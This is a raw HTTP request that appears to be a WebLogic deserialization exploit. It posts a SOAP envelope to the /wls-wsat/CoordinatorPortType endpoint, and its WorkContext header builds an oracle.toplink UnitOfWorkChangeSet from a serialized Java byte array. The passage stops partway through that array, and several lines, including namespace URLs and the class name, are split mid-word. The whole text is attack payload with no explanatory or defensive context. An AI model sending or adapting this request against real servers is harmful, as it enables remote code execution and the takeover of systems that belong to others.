 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: localhost:7001
Accept-Encoding: identity
Content-Length: 29954
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0)
Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
"
xmlns:ads="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService
">
<soapenv:Header>
<ads:Action>demo</ads:Action>
<ads:RelatesTo>test</ads:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.Un
itOfWorkChangeSet</string><void>
<array class="byte" length="726"><void
index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void
index="2"><byte>0</byte></void><void
index="3"><byte>5</byte></void><void